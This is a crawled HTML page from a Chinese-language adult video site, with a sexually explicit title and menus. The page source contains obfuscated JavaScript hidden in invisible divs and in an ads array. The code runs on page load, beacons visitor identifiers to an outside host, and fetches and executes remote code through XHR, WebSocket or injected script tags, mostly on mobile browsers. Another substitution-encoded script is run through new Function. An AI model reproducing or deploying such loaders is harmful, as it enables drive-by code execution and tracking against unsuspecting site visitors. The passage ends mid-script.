

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/rihanyouma/37461.html
body_size: 14309
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title> 漂亮小美.女深喉吃.鸡啪.啪_撅着.小屁屁.被黑祖.宗大.肉棒无.套爆小菊.花_最后拔.出精液射.在小穴  | 【AV6K】成人網站-成人影片|線上a片|av6k免費電影網</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="53d9683b84b6a79f3bf3f28c-text/javascript"></script>
    <script type="53d9683b84b6a79f3bf3f28c-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="53d9683b84b6a79f3bf3f28c-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="53d9683b84b6a79f3bf3f28c-text/javascript"></script>
    <script type="53d9683b84b6a79f3bf3f28c-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js" type="53d9683b84b6a79f3bf3f28c-text/javascript"></script>
    <script src="/includes/player/play.js?1" type="53d9683b84b6a79f3bf3f28c-text/javascript"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="53d9683b84b6a79f3bf3f28c-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-53d9683b84b6a79f3bf3f28c-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-53d9683b84b6a79f3bf3f28c-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="53d9683b84b6a79f3bf3f28c-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="53d9683b84b6a79f3bf3f28c-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>


<div></div><script type="53d9683b84b6a79f3bf3f28c-text/javascript">!function(){function a(a){var _idx="z1mka5n1cn";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hLFd5F"=qOdfiFdF_Lg0=Rg"4}^Sdn2}(2"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}s0KCFT_T_mf)7767Jm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}s0KCF75FTmfOD55dXm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}s0KCFfY5Fm6f(C_FYm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}s0KCFSOJTmf)7767Jm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}s0KCFLY_6mfOD55dXm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}s0KCFRDYJm6f(C_FYm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}s0KCFdDqJmfOD55dXm(O^gQ@{n"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"}s0K"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"}s0Kd2(LCYmC(2::27m(O^"="}s0K5p(LYpm74TC()Jm(O^"="}s0KD7(LSqmC(2::27m(O^"="}s0KdC(LJ^m74TC()Jm(O^"="}s0K(C(L:4mC(2::27m(O^"="}s0KC2(LSYm74TC()Jm(O^"="}s0K25(LLSmC(2::27m(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q@{n"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPP}s0K2F(LCYm(^fL(O^mRT4gQ@{n/((/}s0Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPP}s0KCFT_T_mf)7767Jm(O^gQ@{n/f/}s0Kj(8}vY84}^Sdn2}(2"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPP}s0KCFT_T_mf)7767Jm(O^gQ@{n"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();</script>


<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script type="53d9683b84b6a79f3bf3f28c-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="53d9683b84b6a79f3bf3f28c-text/javascript">nGoPFebL();</script>



<script type="53d9683b84b6a79f3bf3f28c-text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
